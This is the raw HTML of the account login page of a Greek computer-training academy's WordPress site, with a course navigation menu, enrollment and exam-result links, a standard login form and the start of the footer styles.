								<div class="elementor-element elementor-element-b586058 elementor-widget__width-auto elementor-widget thim-widget-courses-searching" data-id="b586058" data-element_type="widget" data-widget_type="thim-courses-searching.default">
				<div class="elementor-widget-container">
			<div class="thim-course-search-overlay">
	<div class="search-toggle"><i class="fab fa-sistrix"></i></div>
	<div class="courses-searching layout-overlay">
		<div class="search-popup-bg"></div>
		<form method="get" action="https://my-academy.gr/courses-my-academy/">
			<input type="text" value="" name="c_search" placeholder="Αναζήτηση..."
				   class="thim-s form-control courses-search-input" autocomplete="off"/>
			<input type="hidden" value="course" name="ref"/>
			<button type="submit" aria-label="search"><i class="fa fa-search"></i></button>
			<span class="widget-search-close"></span>
		</form>
		<ul class="courses-list-search list-unstyled"></ul>
	</div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-781d472 elementor-widget__width-auto elementor-widget elementor-widget-thim-login-popup" data-id="781d472" data-element_type="widget" data-widget_type="thim-login-popup.default">
				<div class="elementor-widget-container">
					<div class="thim-link-login thim-login-popup">
			<a class="login js-show-popup" href="https://my-academy.gr/account/"><i aria-hidden="true" class="tk tk-user-circle"></i>Είσοδος</a>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div>
		</aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<div class="thim-nav-wrapper header_full">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://my-academy.gr/" title="Academy - Σχολή Πληροφορικής" rel="home" class="thim-logo"><img src="https://my-academy.gr/wp-content/uploads/2022/09/logo-my-academy.png" alt="Academy" width="auto" height="auto" data-retina="https://my-academy.gr/wp-content/uploads/2022/09/logo-my-academy.png" data-sticky="https://my-academy.gr/wp-content/uploads/2022/09/logo-my-academy.png"></a>				</div>
                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10633 nav-item"><a href="https://my-academy.gr/" class="thim-ekits-menu__nav-link">Αρχική</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Ενότητες</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--screen" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="15323" class="elementor elementor-15323">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-15be4cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15be4cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ae8f3e mega-menu-mg15" data-id="6ae8f3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42a7487 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="42a7487" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">OFFICE CORE</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-24eb9e1 elementor-widget elementor-widget-thim-ekits-header-info" data-id="24eb9e1" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/microsoft-windows/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Windows															</a>
													</li>
												<li>
															<a href="/courses/microsoft-word/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Word															</a>
													</li>
												<li>
															<a href="/courses/microsoft-excel/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Excel															</a>
													</li>
												<li>
															<a href="/courses/microsoft-powerpoint/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft PowerPoint															</a>
													</li>
												<li>
															<a href="/courses/microsoft-access/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Access															</a>
													</li>
												<li>
															<a href="/courses/internet-explorer-outlook/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Edge &amp; Outlook															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e7c3cb elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="3e7c3cb" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΠΡΟΓΡΑΜΜΑΤΙΣΜΟΣ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a9d43b6 elementor-widget elementor-widget-thim-ekits-header-info" data-id="a9d43b6" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/c/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									C++															</a>
													</li>
												<li>
															<a href="/courses/java/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Java															</a>
													</li>
												<li>
															<a href="/courses/visual-basic/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Visual Basic															</a>
													</li>
												<li>
															<a href="/courses/sql/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									SQL															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9818cc1 mega-menu-mg15" data-id="9818cc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-40108ce elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="40108ce" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">OFFICE EXPERT</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cdd9a42 elementor-widget elementor-widget-thim-ekits-header-info" data-id="cdd9a42" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/microsoft-word-expert/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Word Expert															</a>
													</li>
												<li>
															<a href="/courses/microsoft-excel-expert/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Excel Expert															</a>
													</li>
												<li>
															<a href="/courses/microsoft-powerpoint-expert/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft PowerPoint Expert															</a>
													</li>
												<li>
															<a href="/courses/microsoft-access-expert/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Access Expert															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f76bf6f elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="f76bf6f" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΚΑΤΑΣΚΕΥΗ ΙΣΤΟΣΕΛΙΔΑΣ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-df700fc elementor-widget elementor-widget-thim-ekits-header-info" data-id="df700fc" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/html/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									HTML – CSS															</a>
													</li>
												<li>
															<a href="/courses/javascript/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									JavaScript															</a>
													</li>
												<li>
															<a href="/courses/php/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									PHP															</a>
													</li>
												<li>
															<a href="/courses/joomla/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Joomla															</a>
													</li>
												<li>
															<a href="/courses/wordpress/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									WordPress															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8630355 mega-menu-mg15" data-id="8630355" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9b80d0 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="d9b80d0" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΣΧΕΔΙΑΣΤΙΚΑ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-07b03eb elementor-widget elementor-widget-thim-ekits-header-info" data-id="07b03eb" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/autodesk-autocad/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Autodesk Autocad															</a>
													</li>
												<li>
															<a href="/courses/autodesk-inventor/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Autodesk Inventor															</a>
													</li>
												<li>
															<a href="/courses/autodesk-3dmax/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Autodesk 3Ds Max															</a>
													</li>
												<li>
															<a href="/courses/archicad/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Archicad															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e363447 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="e363447" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΔΙΟΙΚΗΣΗ ΕΠΙΧΕΙΡΗΣΕΩΝ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-794ff73 elementor-widget elementor-widget-thim-ekits-header-info" data-id="794ff73" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/logistiki/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Θεωρία Λογιστικής															</a>
													</li>
												<li>
															<a href="/courses/microsoft-project/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Project															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4237b5b mega-menu-mg15" data-id="4237b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a94142 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="2a94142" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΓΡΑΦΙΣΤΙΚΑ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a022e59 elementor-widget elementor-widget-thim-ekits-header-info" data-id="a022e59" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/adobe-photoshop/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Adobe Photoshop															</a>
													</li>
												<li>
															<a href="/courses/adobe-illustrator/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Adobe illustrator															</a>
													</li>
												<li>
															<a href="/courses/adobe-indesign/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Adobe InDesign															</a>
													</li>
												<li>
															<a href="/courses/adobe-premiere/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Adobe Premiere															</a>
													</li>
												<li>
															<a href="/courses/after-effects/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Adobe After Effects															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c8c634 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="2c8c634" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΑΝΩΤΕΡΗ ΕΚΠΑΙΔΕΥΣΗ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-344e4b7 elementor-widget elementor-widget-thim-ekits-header-info" data-id="344e4b7" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/matlab/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Matlab															</a>
													</li>
												<li>
															<a href="/courses/spss/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									SPSS															</a>
													</li>
												<li>
															<a href="/courses/gis/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									GIS															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10624 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Τμήματα</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--screen" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="10625" class="elementor elementor-10625">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-35e8b3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35e8b3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fdc7c49 mega-menu-mg15" data-id="fdc7c49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0fe6ed8 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="0fe6ed8" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΠΑΙΔΙΚΑ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cd24e27 elementor-widget elementor-widget-thim-ekits-header-info" data-id="cd24e27" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/academy-junior/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Δημοτικό															</a>
													</li>
												<li>
															<a href="/courses/academy-project/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Γυμνάσιο															</a>
													</li>
												<li>
															<a href="/courses/academy-project/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Λυκείο															</a>
													</li>
												<li>
															<a href="/courses/robotiki/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Ρομποτική															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13cd2d2 mega-menu-mg15" data-id="13cd2d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-85e8955 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="85e8955" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΕΝΗΛΙΚΩΝ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4d3da5b elementor-widget elementor-widget-thim-ekits-header-info" data-id="4d3da5b" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/course-category/office-core/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Academy Core															</a>
													</li>
												<li>
															<a href="/course-category/office-expert/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Academy Expert															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9e11403 mega-menu-mg15" data-id="9e11403" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6602ac5 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="6602ac5" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΑΡΧΑΡΙΩΝ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b297ca9 elementor-widget elementor-widget-thim-ekits-header-info" data-id="b297ca9" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/academy-basic/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									 Academy Basic															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b26d7a9 mega-menu-mg15" data-id="b26d7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d8a310 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="9d8a310" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΠΡΟΧΩΡΗΜΕΝΩΝ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d7906a elementor-widget elementor-widget-thim-ekits-header-info" data-id="7d7906a" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/course-category/office-expert/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Academy Expert															</a>
													</li>
												<li>
															<a href="/course-category/grafistes/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Γραφίστες															</a>
													</li>
												<li>
															<a href="/course-category/design/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Σχεδιαστικά															</a>
													</li>
												<li>
															<a href="/course-category/programming/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Προγραμματισμός															</a>
													</li>
												<li>
															<a href="/course-category/web-design/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Κατασκευή ιστοσελίδων															</a>
													</li>
												<li>
															<a href="/course-category/business-administrator/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Διοίκηση Επιχειρήσεων															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10635 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Για Επαγγελματίες</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--screen" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="10637" class="elementor elementor-10637">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-fca96cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fca96cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8136e36 mega-menu-mg15" data-id="8136e36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-015c28f elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="015c28f" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">ΠΡΟΧΩΡΗΜΕΝΩΝ</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0328f70 elementor-widget elementor-widget-thim-ekits-header-info" data-id="0328f70" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/course-category/programmers/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Προγραμματιστές															</a>
													</li>
												<li>
															<a href="/course-category/grafistes/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Γραφίστες															</a>
													</li>
												<li>
															<a href="/course-category/architects/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Αρχιτέκτονες															</a>
													</li>
												<li>
															<a href="/course-category/civil-engineer/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Πολιτικοί Μηχανικοί															</a>
													</li>
												<li>
															<a href="/course-category/mixanologoi">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Μηχανολόγοι															</a>
													</li>
												<li>
															<a href="/course-category/business-administrator/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Διοίκηση Επιχειρήσεων															</a>
													</li>
												<li>
															<a href="/course-category/lawyer/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Δικηγόροι															</a>
													</li>
												<li>
															<a href="/course-category/ekpaideutikoi/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Εκπαιδευτικοί															</a>
													</li>
												<li>
															<a href="/course-category/accountants/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Λογιστές															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f47a0b mega-menu-mg15" data-id="1f47a0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cafdb80 elementor-widget elementor-widget-image" data-id="cafdb80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="252" height="392" src="https://my-academy.gr/wp-content/uploads/2022/09/business-menu2.jpg" class="attachment-medium_large size-medium_large wp-image-10638" alt="" srcset="https://my-academy.gr/wp-content/uploads/2022/09/business-menu2.jpg 252w, https://my-academy.gr/wp-content/uploads/2022/09/business-menu2-193x300.jpg 193w" sizes="(max-width: 252px) 100vw, 252px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10636 nav-item thim-ekits-menu__has-dropdown"><a href="#" class="thim-ekits-menu__nav-link">Αιτήσεις</a><span class="thim-ekits-menu__icon"></span>
<ul class="thim-ekits-menu__dropdown sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15418 nav-item"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdGM6vnt03nfOO3mJyJV4No0RdYSsl_aVvc30YxRfv1Dy3z3w/viewform" class=" thim-ekits-menu__nav-link thim-ekits-menu__dropdown-item">Αίτηση1 – Εγγραφή</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15419 nav-item"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdrsHyTK2dOU_U9gYq1fH_ldY8Knz7aRgGeF_N78O364P1mPw/viewform" class=" thim-ekits-menu__nav-link thim-ekits-menu__dropdown-item">Αίτηση2 – Θέση</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15420 nav-item"><a href="https://docs.google.com/spreadsheets/d/1Iv9NB4PbQRW5szDMv1luG8Y4M0EW97HCi0cLPHIwpgQ" class=" thim-ekits-menu__nav-link thim-ekits-menu__dropdown-item">Ημερομηνίες Εξετάσεων</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15421 nav-item"><a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vThmBbke9ZE4AzIX6No2MO7MycYLpcSp-DfTKzgyYUUd-WbPldFF2vULqQbKcvnIFBGUdk4llc1IAfr/pubhtml?gid=754002596&#038;single=true" class=" thim-ekits-menu__nav-link thim-ekits-menu__dropdown-item">Λίστα Μαθητών</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15422 nav-item"><a href="https://docs.google.com/spreadsheets/d/18shYM1uNS1FaN25O5nio70AzvndNn6JdkE1ebLb94TI/pubhtml" class=" thim-ekits-menu__nav-link thim-ekits-menu__dropdown-item">Αποτελέσματα Εξετάσεων</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027 nav-item"><a href="https://my-academy.gr/epikoinonia-academy/" class="thim-ekits-menu__nav-link">Επικοινωνία</a></li>
</ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
		</div>
	</div>
</div>        </header>

        <div id="main-content">
<section class="content-area">
		<div class="top_heading_out">
			<div class="top_site_main" style="color: #ffffff;background-image:url(https://my-academy.gr/wp-content/uploads/2022/04/topheading-blog.jpeg);"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);opacity:1;"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h1 class="page-title">Account</h1>					</div>
				</div>
			</div>		</div>
		<div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width">

	
<article id="post-2958" class="post-2958 page type-page status-publish hentry">
    <div class="entry-content">
        		<div data-elementor-type="wp-post" data-elementor-id="2958" class="elementor elementor-2958">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-995e7a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="995e7a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e836ea0" data-id="e836ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e394992 elementor-widget__width-initial elementor-widget elementor-widget-thim-login-form" data-id="e394992" data-element_type="widget" data-widget_type="thim-login-form.default">
				<div class="elementor-widget-container">
			
<div id="thim-form-login">
	<div class="thim-login-container">
		<div class="thim-login form-submission-login">
			<h2 class="title">Είσοδος με τον Λογαριασμό</h2>
			<form name="loginform" action="https://my-academy.gr/wp-login.php"
				method="post" novalidate>
				<p class="login-username">
					<input type="text" name="log" placeholder="Ονομα χρήστη ή διεύθυνση ηλεκτρονικού ταχυδρομίου"
						class="input required" size="20"/>
				</p>
				<p class="login-password">
					<input type="password" name="pwd" placeholder="Κωδικός"
						class="input required" value="" size="20"/>
				</p>
												<a class="lost-pass-link" href="https://my-academy.gr/account/?action=lostpassword" title="Ξέχασες τον Κωδικό">Ξέχασες τον κωδικό σου;</a>				<p class="forgetmenot login-remember">
					<label for="rememberMe">
						<input name="rememberme" type="checkbox" id="rememberMe"
							value="forever"/> Αποθήκευση στοιχείων					</label>
				</p>
				<p class="submit login-submit">
					<input type="submit" name="wp-submit" class="button button-primary button-large"
						value="Είσοδος"/>
					<input type="hidden" name="redirect_to"
						value="https://my-academy.gr/account/"/>
					<input type="hidden" name="testcookie" value="1"/>
					<input type="hidden" name="eduma_login_user">
				</p>
			</form>
					</div>
	</div>
</div>

		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		            </div><!-- .entry-content -->

</article><!-- #post-## -->

	

</main></div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<style id="elementor-post-8920">.elementor-8920 .elementor-element.elementor-element-8c39928{padding:30px 0px 60px 0px;}.elementor-8920 .elementor-element.elementor-element-91e7f7f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8920 .elementor-element.elementor-element-91e7f7f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-bab95d4{text-align:left;width:auto;max-width:auto;}.elementor-8920 .elementor-element.elementor-element-bab95d4 img{width:100%;max-width:98%;}.elementor-8920 .elementor-element.elementor-element-bab95d4 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info > li{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info > li i{color:var( --e-global-color-primary );font-size:16px;}.elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info > li svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info > li svg{max-width:16px;height:auto;}.elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-5595892 .thim-header-info > li svg{margin-right:6px;}.elementor-8920 .elementor-element.elementor-element-42c530e .sc_heading .title{margin:0px 0px 10px 0px;}.elementor-8920 .elementor-element.elementor-element-42c530e .sc_heading .title,.elementor-8920 .elementor-element.elementor-element-42c530e .sc_heading .clone{color:#FFFFFF;}.elementor-8920 .elementor-element.elementor-element-42c530e 